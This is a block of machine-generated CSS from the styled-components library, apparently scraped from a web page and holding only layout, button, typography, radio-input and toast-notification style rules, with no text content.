.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
